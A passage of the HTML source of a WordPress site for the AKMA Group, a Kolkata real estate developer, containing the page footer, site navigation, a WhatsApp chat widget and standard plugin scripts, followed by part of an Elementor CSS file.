			        <div class="elementor-text-editor elementor-clearfix"><p>With its timeless efforts, dedication and the passion to excel, The Akma Group of Companies aims to be a major player in the real estate sector in the city of joy, Kolkata.</p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5696cec" data-id="5696cec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d2741f elementor-widget elementor-widget-heading" data-id="5d2741f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Company info</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6206ac4 icon-list-style1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6206ac4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://akmagroup.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="opal-icon- opal-icon-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="opal-icon- opal-icon-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="opal-icon- opal-icon-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">User’s Guide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="opal-icon- opal-icon-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Support Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="opal-icon- opal-icon-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Press Info</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c727da" data-id="4c727da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dc77dc2 elementor-widget elementor-widget-heading" data-id="dc77dc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Useful Links</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-5c1319f icon-list-style1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5c1319f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="opal-icon- opal-icon-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="opal-icon- opal-icon-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="opal-icon- opal-icon-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Features</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="opal-icon- opal-icon-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Pricing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="opal-icon- opal-icon-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3ae6f07" data-id="3ae6f07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c694899 elementor-widget elementor-widget-heading" data-id="c694899" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Newsletter</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-59ea6bc elementor-widget elementor-widget-text-editor" data-id="59ea6bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Get latest news &amp; update</p></div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-069dc66 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="069dc66" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0ad5878" data-id="0ad5878" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a85a7eb elementor-widget elementor-widget-text-editor" data-id="a85a7eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>© 2022 &#8211; AKMA Group. All rights reserved.</p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d004e0" data-id="3d004e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9474fb4 elementor-widget elementor-widget-text-editor" data-id="9474fb4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Carefully crafted by Executo</p></div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-371"><a href="https://akmagroup.in/about-us/">About us</a></li>
<li class="page_item page-item-7104"><a href="https://akmagroup.in/akma-heights/">AKMA Heights</a></li>
<li class="page_item page-item-538"><a href="https://akmagroup.in/awards-recognition/">Awards &#038; recognition</a></li>
<li class="page_item page-item-112 current_page_parent"><a href="https://akmagroup.in/blog/">Blog</a></li>
<li class="page_item page-item-1279"><a href="https://akmagroup.in/comingsoon/">Comingsoon</a></li>
<li class="page_item page-item-341"><a href="https://akmagroup.in/contact-us/">Contact us</a></li>
<li class="page_item page-item-6968"><a href="https://akmagroup.in/core-values/">Core Values</a></li>
<li class="page_item page-item-368"><a href="https://akmagroup.in/faq/">Faq</a></li>
<li class="page_item page-item-7021"><a href="https://akmagroup.in/forthcoming-projects/">Forthcoming Projects</a></li>
<li class="page_item page-item-6953"><a href="https://akmagroup.in/group-companies/">Group Companies</a></li>
<li class="page_item page-item-76"><a href="https://akmagroup.in/">Home 1</a></li>
<li class="page_item page-item-7194"><a href="https://akmagroup.in/home-2/">Home 2</a></li>
<li class="page_item page-item-7084"><a href="https://akmagroup.in/hr-initiative/">HR Initiative</a></li>
<li class="page_item page-item-6977"><a href="https://akmagroup.in/ongoing-projects/">Ongoing Projects</a></li>
<li class="page_item page-item-7090"><a href="https://akmagroup.in/online-application/">Online Application</a></li>
<li class="page_item page-item-270"><a href="https://akmagroup.in/our-leaders/">Our leaders</a></li>
<li class="page_item page-item-474"><a href="https://akmagroup.in/our-mission/">Our mission</a></li>
<li class="page_item page-item-7053"><a href="https://akmagroup.in/partner-with-us/">Partner With Us</a></li>
<li class="page_item page-item-7002"><a href="https://akmagroup.in/past-projects/">Past Projects</a></li>
<li class="page_item page-item-2"><a href="https://akmagroup.in/sample-page/">Sample Page</a></li>
<li class="page_item page-item-6863"><a href="https://akmagroup.in/sample-page-2/">Sample Page</a></li>
<li class="page_item page-item-571"><a href="https://akmagroup.in/testimonials/">Testimonials</a></li>
<li class="page_item page-item-6961"><a href="https://akmagroup.in/vision-mission/">Vision &#038; Mission</a></li>
<li class="page_item page-item-1140"><a href="https://akmagroup.in/why-choose-us/">Why choose us</a></li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rehomes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; right: 30px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919830696604&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; right: 30px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://akmagroup.in/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/libs/progressbar.min.js?ver=2.4.0" id="progressbar-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/libs/TweenMax.min.js?ver=2.4.0" id="tweenmax-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/libs/tooltipster.bundle.min.js?ver=2.4.0" id="tooltipster-bundle-js-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/libs/jquery.smartmenus.min.js?ver=2.4.0" id="smartmenus-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/libs/mlpushmenu.js?ver=2.4.0" id="pushmenu-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/libs/classie.js?ver=2.4.0" id="pushmenu-classie-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/libs/jquery-parallax.js?ver=2.4.0" id="parallaxmouse-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919830696604","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 30px;","pos_m":"position: fixed; bottom: 100px; right: 30px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://akmagroup.in/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3" defer async id="revmin-js"></script>
<script type="text/javascript" id="rehomes-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https://akmagroup.in/wp-admin/admin-ajax.php"};
var poemeJS = {"quote":"\u003Ci class=\"fa-quote-right\"\u003E\u003C/i\u003E","smoothCallback":""};
//# sourceURL=rehomes-theme-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/themes/rehomes/assets/js/theme.js?ver=1.0" id="rehomes-theme-js-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://akmagroup.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/themes/rehomes/assets/js/sticky-layout.js?ver=6.9" id="rehomes-theme-sticky-layout-js-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/libs/isotope.pkgd.min.js?ver=2.4.0" id="isotope-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/libs/jquery.hoverdir.js?ver=2.4.0" id="hoverdir-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/libs/mousefollower.js?ver=2.4.0" id="mousefollower-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/akmagroup.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":58,"title":"Golden%20River%20%E2%80%93%20AKMA%20Group","excerpt":"","featuredImage":"https:\/\/akmagroup.in\/wp-content\/uploads\/2019\/10\/project_9.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.6.3" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://akmagroup.in/wp-content/plugins/rehomes-core/assets/js/elementor/frontend.js?ver=6.9" id="opal-elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://akmagroup.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://akmagroup.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://akmagroup.in/wp-content/uploads/elementor/css/post-122.css?ver=1679721908
body_size: 564
content:
.elementor-122 .elementor-element.elementor-element-abcfe3f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-122 .elementor-element.elementor-element-abcfe3f:not(.elementor-motion-effects-element-type-background), .elementor-122 .elementor-element.elementor-element-abcfe3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFA1;}.elementor-122 .elementor-element.elementor-element-abcfe3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-122 .elementor-element.elementor-element-abcfe3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-122 .elementor-element.elementor-element-6b66c40 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-122 .elementor-element.elementor-element-6b66c40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-122 .elementor-element.elementor-element-84846c2{text-align:left;}.elementor-122 .elementor-element.elementor-element-84846c2 .elementor-image img,
                    .elementor-122 .elementor-element.elementor-element-84846c2 .elementor-image>a img[src$=".svg"],
                    .elementor-122 .elementor-element.elementor-element-84846c2 .elementor-image> img[src$=".svg"],
                    .elementor-122 .elementor-element.elementor-element-84846c2 .elementor-image figure>a img[src$=".svg"]{width:210px;}.elementor-122 .elementor-element.elementor-element-39b1941 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-122 .elementor-element.elementor-element-39b1941 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-nav-menu .sub-arrow{font-size:15px;}.elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-nav-menu--main, #nav-popup-8a8c4b4 .elementor-nav-menu--popup, #nav-popup-8a8c4b4 .elementor-nav-menu--popup > ul > li > a{font-weight:600;}.elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#ffffff;}#nav-popup-8a8c4b4 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#ffffff;}.elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-8a8c4b4 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:40px;padding-bottom:40px;}.elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:40px;padding-bottom:40px;}.elementor-122 .elementor-element.elementor-element-8a8c4b4 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:40px;padding-bottom:40px;}body:not(.rtl) .elementor-122 